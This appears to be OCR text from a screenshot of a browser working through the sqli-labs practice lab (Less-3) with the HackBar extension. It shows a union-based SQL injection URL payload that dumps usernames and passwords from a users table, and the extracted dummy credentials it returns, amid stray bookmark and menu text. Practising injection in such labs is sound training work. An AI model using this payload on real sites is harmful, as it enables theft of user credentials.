 172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(username,0x3a
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(username,0x3a,password) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All